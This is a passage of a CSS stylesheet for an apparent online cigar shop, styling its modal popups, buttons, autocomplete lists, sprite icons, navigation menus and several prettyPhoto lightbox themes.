    border: 1px solid #a9a9a9;
}

.popupballon {
    padding: 3px;
    font-size: 14px;
    background-color: #FFFFDD;
    border: 1px solid #a9a9a9;
}

.popupnewsalertballon {
    padding: 3px;
    font-size: 14px;
    background-color: #dddddd;
    border: 1px solid #a9a9a9;
}

.ui-datepicker-trigger {
    cursor: hand;
    margin-left: 3px;
    vertical-align: middle;
}

.displaynone {
    display: none;
}

.modalPopup {
    z-index: 750;
    border: 3px outset #a9a9a9;
    background-color: #fff;
}

.modal_header {
    background-color: #e7e5e5;
    height: 26px;
    border-bottom: 2px solid #a9a9a9;
}

    .modal_header .text {
        color: #000;
        font-weight: bold;
        padding: 5px 0 0 5px;
    }

.modalPopup_ifram {
    z-index: 750;
    border: 3px outset #a9a9a9;
    background-color: White;
}

.modal_header_ifram {
    background-color: #e7e5e5;
    height: 26px;
    border-bottom: 2px solid #a9a9a9;
}

    .modal_header_ifram .text {
        color: #000;
        font-weight: bold;
        padding: 0;
    }

.modalPopupPage {
    z-index: 2004;
    border: solid 6px #D4D4D4;
    background-color: #EEEEEE;
}

.modal_header_Page {
    background-color: #EEEEEE;
    height: 26px;
}

    .modal_header_Page .text {
        color: black;
        font-weight: bold;
        padding: 5px 0 0 5px;
        font-size: 13px;
    }

.modal_Contant_Page .text {
    color: black;
    font-size: 11px;
}

.ModulPopup_save_button_container {
    margin-top: 5px;
    padding: 10px;
    background-color: #E7E5E5;
    text-align: center;
    border-top: 1px solid #E7E5E5;
}

.modal_Contant_Page .dialogFooter {
    background-color: #EDEDED;
    padding-bottom: 4px !important;
    padding-right: 10px !important;
    padding-top: 12px !important;
}

.modal_Contant_Page .inpBtn, .inpBtnOver, .inpBtnOut {
    background: url("/scripts/style/button.png") repeat scroll 0 0 #EEEEEE !important;
    border-color: #DDDDDD #AAAAAA #AAAAAA #DDDDDD !important;
    border-style: solid !important;
    border-width: 1px !important;
    color: #000000 !important;
    cursor: pointer !important;
    font-size: 11px !important;
    font-weight: bold !important;
    margin-left: 2px !important;
    padding: 4px 10px !important;
}

.cigar_list_brands {
    width: 296px;
    margin: 0px 0px 3px 0px !important;
    padding: 0px !important;
    list-style: none !important;
    float: initial;
}

    .cigar_list_brands a {
        background: url(../images/cigar_list_nrml.gif) repeat-y left #fff;
        border: 1px solid #f2e5d8;
        display: block;
        line-height: 26px;
        padding-left: 8px;
        color: #8a623c;
    }

        .cigar_list_brands a:hover {
            background: url(../images/cigar_list_over.gif) repeat-y right #fff;
            border: 1px solid #f2e5d8;
            text-decoration: none;
        }

        .cigar_list_brands a span {
            color: #000;
            font-weight: bold;
        }

.clearfix:after {
    clear: both;
    content: " ";
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    visibility: hidden;
    width: 0;
}

.clearfix {
    display: block;
}

.blackbutton {
    background: none repeat scroll 0 0 #101010 !important;
    border: medium none !important;
    border-radius: 2px !important;
    color: #FFFFFF !important;
    cursor: pointer !important;
    font-family: Verdana,Geneva,sans-serif !important;
    font-size: 13px !important;
    height: 34px !important;
    padding: 0 15px !important;
    text-transform: uppercase !important;
}

    .blackbutton:hover {
        background: none repeat scroll 0 0 #341C06 !important;
    }

.button_yellow {
    background: #ffea00 !important;
    height: 34px;
    border: none !important;
    padding: 0px 12px !important;
    margin: 0px;
    font-family: Verdana, Geneva, sans-serif !important;
    font-size: 13px !important;
    text-transform: uppercase;
    color: #000 !important;
    cursor: pointer;
    border-radius: 2px !important;
    -webkit-border-radius: 2px !important;
    -moz-border-radius: 2px !important;
}

    .button_yellow:hover {
        background: #000 !important;
        color: #ffea00 !important;
    }

.prod-deal-icon-productgrid {
    background: url("../images/freebie_large.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 37px;
    width: 26px;
    position: relative;
    right: 15px;
    top: -9px;
}

.prod-deal-icon-s {
    background: url("../images/freebie_small.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 17px;
    width: 12px;
}

.AutoCompleteContainer {
    background-repeat: no-repeat;
    padding: 0px;
}

.autocomplete_completionListElement {
    display: inherit;
    border: solid 2px #402206;
    background-color: white;
    color: #000;
    overflow: auto;
    min-width: 170px;
    height: 180px;
    list-style-type: none;
    cursor: pointer;
    text-align: left;
    margin: 4px;
    padding: 2px;
}

.autocomplete_highlightedListItem {
    background-color: #8A623C;
    color: white;
    padding: 2px;
    font-family: ARIAL;
    font-size: 12px;
}

.autocomplete_listItem {
    background-color: #FFFFFF;
    color: #000000;
    padding: 2px;
    font-family: ARIAL;
    font-size: 12px;
}

#table_main_container {
    width: 100%;
}

.chk td {
    border-bottom: 1px solid #D7C8BA;
    font-size: 12px;
    font-weight: normal;
    padding-left: 1px;
    text-transform: none;
    padding: 2px 0px 5px 0px;
}

.prod_title a {
    color: rgb(255, 234, 0);
    font-size: 16px;
    display: block;
}

    .prod_title a:hover {
        text-decoration: none;
        color: rgb(255, 255, 255);
    }

.instock {
    color: rgb(67, 174, 1);
}

.ListviewPaggingCurrentPageClass {
    font-size: 15px;
    font-weight: bold;
    color: #341C06;
    border: 2px solid #341C06;
    padding: 1px;
}

.ListviewPaggingButtonClass {
    padding: 1px;
    color: #341C06;
    font-size: 13px;
    text-decoration: underline;
}

div.ListViewPager {
    clear: both;
    margin-top: 5px;
    padding: 7px;
    text-align: right;
}

.paddingleft16px {
    padding-left: 16px;
}

.paddingleft10px {
    padding-left: 10px;
}

.cross {
    display: inline-block;
    background: transparent url(/images/bg-price-cross.gif) center center no-repeat;
}

.icon_email, .icon_win, .icon_facebook, .icon_youtube, .icon_rss, .icon_phone_black, .icon_catalog, .icon_location, .icon_mail, .icon_cart, .cart_btn, .btnNext, .cigar_icon, .a_listview, .detailview, .footer, .icon-humidor, .login_btn, .search_btn, .slide_arrow, .sprite_x, .sprite_y, .tm_cutter {
    background: url(/images/optimized_sprites.png) no-repeat;
}

.icon_email {
    background-position: 0 -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_win {
    background-position: -50px -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_facebook {
    background-position: -101px -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_youtube {
    background-position: -150px -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_rss {
    background-position: -199px -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_phone_black {
    background-position: 0 0;
    width: 19px;
    height: 20px;
    display: inline-block;
    vertical-align: middle;
}

.icon_catalog {
    background-position: -100px 0px;
    width: 25px;
    height: 22px;
    display: inline-block;
    vertical-align: middle;
}

.icon_location {
    background-position: -150px -4px;
    width: 21px;
    height: 22px;
    display: inline-block;
    vertical-align: middle;
}

.icon_mail {
    background-position: -50px 0;
    width: 24px;
    height: 24px;
    display: inline-block;
    vertical-align: middle;
}

.icon_cart {
    background-position: -1px -51px;
    width: 40px;
    height: 36px;
    display: inline-block;
    vertical-align: middle;
}

.cart_btn {
    background-position: -50px -51px;
    width: 28px;
    height: 36px;
    display: inline-block;
    vertical-align: middle;
}

.cigar_icon {
    background-position: -102px -51px;
    width: 28px;
    height: 21px;
    display: inline-block;
    vertical-align: middle;
}

.icon-humidor {
    background-position: -151px -50px;
    width: 28px;
    height: 21px;
    display: inline-block;
    vertical-align: middle;
}

.search_btn {
    background-position: -199px 0;
    width: 36px;
    height: 36px;
    display: inline-block;
    vertical-align: middle;
}

.slide_arrow {
    background-position: -229px -199px;
    width: 20px;
    height: 50px;
    display: inline-block;
}

.menu_bar {
    background: url("../images/pattern.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #333333;
    width: 100%;
}

.mnuAdmin {
    margin: 0px auto;
}

    .mnuAdmin ul {
        width: 960px;
        margin: 0px auto;
    }

        .mnuAdmin ul li {
            color: #49280a;
            border-bottom: none;
            display: inline-block;
            float: left;
            padding: 0px 12px 20px 12px;
        }

            .mnuAdmin ul li:hover {
                background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
                color: #FFF !important;
            }

            .mnuAdmin ul li a {
                color: #49280a !important;
                line-height: 25px;
                font-weight: bold;
            }

                .mnuAdmin ul li a:link {
                    color: #49280a;
                    text-decoration: none;
                    display: block;
                    font-weight: bold;
                }

                .mnuAdmin ul li a:active {
                    color: #000000;
                    text-decoration: none;
                    font-weight: bold;
                }

                .mnuAdmin ul li a:visited {
                    color: #000000;
                    text-decoration: none;
                    font-weight: bold;
                }

                .mnuAdmin ul li a:hover {
                    color: #000 !important;
                    font-weight: bold;
                }

            .mnuAdmin ul li div {
                height: 0px;
                width: 0px;
                position: relative;
                top: 3px;
                left: -13px;
                z-index: 2;
            }

                .mnuAdmin ul li div:hover {
                    background-color: #E7E5E5;
                    color: White;
                }

                .mnuAdmin ul li div.level2 {
                    position: absolute;
                    border-top: none;
                    z-index: 9999;
                    padding-bottom: 20px;
                    background: url(../images/background.gif) repeat;
                    top: 178px;
                    left: 181px;
                }

                .mnuAdmin ul li div span {
                    margin-left: auto;
                    margin-right: auto;
                    width: 960px;
                    z-index: 1;
                }

                .mnuAdmin ul li div ul li div {
                    height: 0px;
                    width: 0px;
                    position: relative;
                    top: -26px;
                    left: 100%;
                    margin-left: 0px;
                }

                    .mnuAdmin ul li div ul li div ul li {
                        border-bottom: none;
                        border-top: solid 1px #C4A281;
                    }

            .mnuAdmin ul li ul {
                padding-left: 0px;
                padding-top: 13px;
                color: #000000;
                background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);
                border-style: none solid solid;
                border-color: #341C06;
                border-width: medium 2px 2px;
                border-top: 0px solid;
                display: table-cell;
                width: inherit;
            }

                .mnuAdmin ul li ul li {
                    background: none;
                    color: #000000;
                    border: none;
                    display: block;
                    float: none;
                    padding: 1px 0px 5px 0px;
                    white-space: nowrap;
                    margin-left: 0px;
                    width: 100%;
                }

                    .mnuAdmin ul li ul li:hover {
                        color: #C4A281 !important;
                    }

                    .mnuAdmin ul li ul li td {
                        padding: 0px 10px 0px 10px;
                    }

                    .mnuAdmin ul li ul li a {
                        color: #C4A281 !important;
                        line-height: 26px;
                        border-bottom: solid 1px #C4A281;
                    }

                        .mnuAdmin ul li ul li a:hover {
                            color: #341C06 !important;
                        }

                        .mnuAdmin ul li ul li a:active {
                            color: #000000 !important;
                            margin-left: 0%;
                        }

    .mnuAdmin .level1 ul li.SelectedMenuItem {
        background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
        color: #000000 !important;
    }

    .mnuAdmin SelectedMenuItem a {
        color: #C4A281 !important;
    }

    .mnuAdmin ul li.SelectedMenuItem a:link {
        color: #000 !important;
    }

    .mnuAdmin .level1 .level2 a:link {
        color: #C4A281 !important;
    }

        .mnuAdmin .level1 .level2 a:link:hover {
            color: #000 !important;
        }

.dropdown_submenu {
    width: 960px;
}

.dropdown_submenu ul {
    margin: 0px !important;
    padding: 0px !important;
    font-size: 15px;
    color: #000;
    line-height: 28px;
}

.dropdown_submenu ul li {
    margin: 0px !important;
    padding: 0px 0px 0px 0px !important;
    list-style: none;
    border-bottom: 1px solid #d7c8ba;
    line-height: 26px;
    font-size: 13px;
    font-weight: normal;
}

.dropdown_submenu ul li:last-child {
    border-bottom: none;
}

.dropdown_submenu ul li a {
    color: #8a623c;
    background: url(../images/list_nrml.png) no-repeat left;
    padding: 0px 0px 0px 15px;
}

.dropdown_submenu ul li a:hover {
    color: #000;
    background: url(../images/list_over.png) no-repeat left;
    text-decoration: none;
}

ul.megamenu {
    list-style: none;
    display: none;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 12px;
    font-weight: bold;
}

ul.megamenu li.mm-item {
}

ul.megamenu li {
    margin: 0px;
    padding: 0px;
}

    ul.megamenu li.clear-fix {
        float: none;
        clear: both;
    }

ul.megamenu a.mm-item-link:link, ul.megamenu a.mm-item-link:visited {
    background: url(../images/tm_cutter.gif) no-repeat left;
    position: relative;
    display: inline-block;
    color: #c4a281;
    line-height: 34px;
    text-decoration: none;
    font-weight: bold;
    margin: 0px;
    padding: 0px 20px;
    z-index: 10;
}

*html ul.megamenu a.mm-item-link:link, *html ul.megamenu a.mm-item-link:visited {
}

ul.megamenu a.mm-item-link-hover:link, ul.megamenu a.mm-item-link-hover:visited {
    background: url(../images/background.gif) repeat !important;
    color: #000;
    margin-top: 1px;
}

ul.megamenu div.mm-item-content {
    position: absolute;
    border: 2px solid #341c06;
    border-top: none;
    z-index: 9999;
    padding-bottom: 20px;
    background: url(../images/background.gif) repeat;
}

.mm-content-base {
    background: url(../images/background.gif) repeat;
    position: relative;
    z-index: 900;
    padding: 18px;
    display: block;
}

.mm-js-shadow {
    background: url(../images/background.gif) repeat;
    position: absolute;
    z-index: 800;
}

.menu_selected {
    background: url(../images/background.gif) repeat !important;
    color: #000 !important;
    margin-top: 1px !important;
}

div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right {
    height: 13px;
}

div.pp_default .pp_top .pp_left {
    background: url(../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat;
}

div.pp_default .pp_top .pp_middle {
    background: url(../images/prettyPhoto/default/sprite_x.png) top left repeat-x;
}

div.pp_default .pp_top .pp_right {
    background: url(../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat;
}

div.pp_default .pp_content .ppt {
    color: #f8f8f8;
}

div.pp_default .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
    padding-left: 13px;
}

div.pp_default .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/default/sprite_y.png) top right repeat-y;
    padding-right: 13px;
}

div.pp_default .pp_content {
    background-color: #fff;
}

div.pp_default .pp_next:hover {
    background: url(../images/prettyPhoto/default/sprite_next.png) center right no-repeat;
    cursor: pointer;
}

div.pp_default .pp_previous:hover {
    background: url(../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
    cursor: pointer;
}

div.pp_default .pp_expand {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}

div.pp_default .pp_expand:hover {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
    cursor: pointer;
}

div.pp_default .pp_contract {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}

div.pp_default .pp_contract:hover {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
    cursor: pointer;
}

div.pp_default .pp_close {
    width: 30px;
    height: 30px;
    background: url(../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
    cursor: pointer;
}

div.pp_default #pp_full_res .pp_inline {
    color: #000;
}

div.pp_default .pp_gallery ul li a {
    background: url(../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
    border: 1px solid #aaa;
}

    div.pp_default .pp_gallery ul li a:hover,
    div.pp_default .pp_gallery ul li.selected a {
        border-color: #fff;
    }

div.pp_default .pp_gallery a.pp_arrow_previous,
div.pp_default .pp_gallery a.pp_arrow_next {
    position: static;
    left: auto;
}

div.pp_default .pp_nav .pp_play,
div.pp_default .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
    height: 30px;
    width: 30px;
}

div.pp_default .pp_nav .pp_pause {
    background-position: -51px -29px;
}

div.pp_default .pp_details {
    position: relative;
}

div.pp_default a.pp_arrow_previous,
div.pp_default a.pp_arrow_next {
    background: url(../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
    height: 20px;
    margin: 4px 0 0 0;
    width: 20px;
}

div.pp_default a.pp_arrow_next {
    left: 52px;
    background-position: -82px -3px;
}

div.pp_default .pp_content_container .pp_details {
    margin-top: 5px;
}

div.pp_default .pp_nav {
    clear: none;
    height: 30px;
    width: 105px;
    position: relative;
}

div.pp_default .pp_nav .currentTextHolder {
    font-family: Georgia;
    font-style: italic;
    font-color: #999;
    font-size: 11px;
    left: 75px;
    line-height: 25px;
    margin: 0;
    padding: 0 0 0 10px;
    position: absolute;
    top: 2px;
}

div.pp_default .pp_close:hover, div.pp_default .pp_nav .pp_play:hover, div.pp_default .pp_nav .pp_pause:hover, div.pp_default .pp_arrow_next:hover, div.pp_default .pp_arrow_previous:hover {
    opacity: 0.7;
}

div.pp_default .pp_description {
    font-size: 11px;
    font-weight: bold;
    line-height: 14px;
    margin: 5px 50px 5px 0px;
}

div.pp_default .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat;
}

div.pp_default .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x;
}

div.pp_default .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat;
}

div.pp_default .pp_loaderIcon {
    background: url(../images/prettyPhoto/default/loader.gif) center center no-repeat;
}

div.light_rounded .pp_top .pp_left {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat;
}

div.light_rounded .pp_top .pp_middle {
    background: #fff;
}

div.light_rounded .pp_top .pp_right {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat;
}

div.light_rounded .pp_content .ppt {
    color: #000;
}

div.light_rounded .pp_content_container .pp_left,
div.light_rounded .pp_content_container .pp_right {
    background: #fff;
}

div.light_rounded .pp_content {
    background-color: #fff;
}

div.light_rounded .pp_next:hover {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_previous:hover {
    background: url(../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_expand {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_expand:hover {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_contract {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_contract:hover {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_details {
    position: relative;
}

div.light_rounded .pp_description {
    margin-right: 85px;
}

div.light_rounded #pp_full_res .pp_inline {
    color: #000;
}

div.light_rounded .pp_gallery a.pp_arrow_previous,
div.light_rounded .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}

div.light_rounded .pp_nav .pp_play {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.light_rounded .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.light_rounded .pp_arrow_previous {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat;
}

div.light_rounded .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}

div.light_rounded .pp_arrow_next {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat;
}

div.light_rounded .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}

div.light_rounded .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat;
}

div.light_rounded .pp_bottom .pp_middle {
    background: #fff;
}

div.light_rounded .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat;
}

div.light_rounded .pp_loaderIcon {
    background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}

div.dark_rounded .pp_top .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat;
}

div.dark_rounded .pp_top .pp_middle {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}

div.dark_rounded .pp_top .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat;
}

div.dark_rounded .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y;
}

div.dark_rounded .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y;
}

div.dark_rounded .pp_content {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}

div.dark_rounded .pp_next:hover {
    background: url(../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_previous:hover {
    background: url(../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_expand {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_expand:hover {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_contract {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_contract:hover {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_details {
    position: relative;
}

div.dark_rounded .pp_description {
    margin-right: 85px;
}

div.dark_rounded .currentTextHolder {
    color: #c4c4c4;
}

div.dark_rounded .pp_description {
    color: #fff;
}

div.dark_rounded #pp_full_res .pp_inline {
    color: #fff;
}

div.dark_rounded .pp_gallery a.pp_arrow_previous,
div.dark_rounded .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}

div.dark_rounded .pp_nav .pp_play {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.dark_rounded .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.dark_rounded .pp_arrow_previous {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat;
}

div.dark_rounded .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}

div.dark_rounded .pp_arrow_next {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat;
}

div.dark_rounded .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}

div.dark_rounded .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat;
}

div.dark_rounded .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}

div.dark_rounded .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat;
}

div.dark_rounded .pp_loaderIcon {
    background: url(../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat;
}

div.dark_square .pp_left,
div.dark_square .pp_middle,
div.dark_square .pp_right,
div.dark_square .pp_content {
    background: #000;
}

div.dark_square .currentTextHolder {
    color: #c4c4c4;
}

div.dark_square .pp_description {
    color: #fff;
}

div.dark_square .pp_loaderIcon {
    background: url(../images/prettyPhoto/dark_square/loader.gif) center center no-repeat;
}

div.dark_square .pp_expand {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_expand:hover {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_contract {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_contract:hover {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_details {
    position: relative;
}

div.dark_square .pp_description {
    margin: 0 85px 0 0;
}

div.dark_square #pp_full_res .pp_inline {
    color: #fff;
}

div.dark_square .pp_gallery a.pp_arrow_previous,
div.dark_square .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}

div.dark_square .pp_nav {
    clear: none;
}

div.dark_square .pp_nav .pp_play {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.dark_square .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.dark_square .pp_arrow_previous {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat;
}

div.dark_square .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}

div.dark_square .pp_arrow_next {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat;
}

div.dark_square .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}

div.dark_square .pp_next:hover {
    background: url(../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.dark_square .pp_previous:hover {
    background: url(../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.light_square .pp_left,
div.light_square .pp_middle,
div.light_square .pp_right,
div.light_square .pp_content {
    background: #fff;
}

div.light_square .pp_content .ppt {
    color: #000;
}

div.light_square .pp_expand {
    background: url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

div.light_square .pp_expand:hover {
    background: url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.light_square .pp_contract {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.light_square .pp_contract:hover {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.light_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.light_square .pp_details {
    position: relative;
}

div.light_square .pp_description {
    margin-right: 85px;
}

div.light_square #pp_full_res .pp_inline {
    color: #000;
}

div.light_square .pp_gallery a.pp_arrow_previous,
div.light_square .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}

div.light_square .pp_nav .pp_play {
    background: url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.light_square .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.light_square .pp_arrow_previous {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat;
}

div.light_square .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}

div.light_square .pp_arrow_next {
    background: url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat;
}

div.light_square .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}

div.light_square .pp_next:hover {
    background: url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.light_square .pp_previous:hover {
    background: url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.light_square .pp_loaderIcon {
    background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}

div.facebook .pp_top .pp_left {
    background: url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat;
}

div.facebook .pp_top .pp_middle {
    background: url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x;
}

div.facebook .pp_top .pp_right {
    background: url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat;
}

div.facebook .pp_content .ppt {
    color: #000;
}

div.facebook .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y;
}

div.facebook .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y;
}

div.facebook .pp_content {
    background: #fff;
}

div.facebook .pp_expand {
    background: url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

div.facebook .pp_expand:hover {
    background: url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.facebook .pp_contract {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.facebook .pp_contract:hover {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.facebook .pp_close {
    width: 22px;
    height: 22px;
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.facebook .pp_details {
    position: relative;
}

div.facebook .pp_description {
    margin: 0 37px 0 0;
}

div.facebook #pp_full_res .pp_inline {
    color: #000;
}

div.facebook .pp_loaderIcon {
    background: url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat;
}

div.facebook .pp_arrow_previous {
